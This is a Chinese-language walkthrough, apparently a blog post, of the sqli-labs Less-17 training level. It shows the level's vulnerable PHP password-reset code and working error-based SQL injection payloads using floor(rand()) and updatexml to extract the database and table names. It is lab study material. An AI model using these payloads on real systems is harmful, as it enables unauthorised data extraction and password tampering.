sqli-labs less-17
less-17
uname=admin' #&passwd=a
"
")
')
都是秘密错误
试一下永真
uname=a&passwd=a' or 1=1 # uname=a&passwd=a" or 1=1 # uname=a&passwd=a') or 1=1 # uname=a&passwd=a") or 1=1 #
也全部报错
看一下源码
<?php //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); error_reporting(0); function check_input($value) { if(!empty($value)) { // truncation (see comments) $value = substr($value,0,15); } // Stripslashes if magic quotes enabled if (get_magic_quotes_gpc()) { $value = stripslashes($value); } // Quote if not a number if (!ctype_digit($value)) { $value = "'" . mysql_real_escape_string($value) . "'"; } else { $value = intval($value); } return $value; } // take the variables if(isset($_POST['uname']) && isset($_POST['passwd'])) { //making sure uname is not injectable $uname=check_input($_POST['uname']); $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname."\n"); fwrite($fp,'New Password:'.$passwd."\n"); fclose($fp); // connectivity @$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); //echo $row; if($row) { //echo '<font color= "#0000ff">'; $row1 = $row['username']; //echo 'Your Login name:'. $row1; $update="UPDATE users SET password = '$passwd' WHERE username='$row1'"; mysql_query($update); echo "<br>"; if (mysql_error()) { echo '<font color= "#FFFF00" font size = 3 >'; print_r(mysql_error()); echo "</br></br>"; echo "</font>"; } else { echo '<font color= "#FFFF00" font size = 3 >'; //echo " You password has been successfully updated " ; echo "<br>"; echo "</font>"; } echo '<img src="../images/flag1.jpg" />'; //echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font size="4.5" color="#FFFF00">'; //echo "Bug off you Silly Dumb hacker"; echo "</br>"; echo '<img src="../images/slap1.jpg" />'; echo "</font>"; } }
使用了get_magic_quotes_gpc
name和password分开验证

做过头了 ,这个是秘密重置

我们先看一些check_input()这个函数的内容
对传入的uname进行了限制 ,只能16个字符
调用了get_magic_quotes_gpc() 将 ' " 空格 / 进行了转义
这里没有对passwd进行任何处理

这里可以用floor()报错注入
uname=admin&passwd=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) #

还可以用updatexml()进行报错
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) #

爆表
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) #


 浙公网安备 33010602011771号
浙公网安备 33010602011771号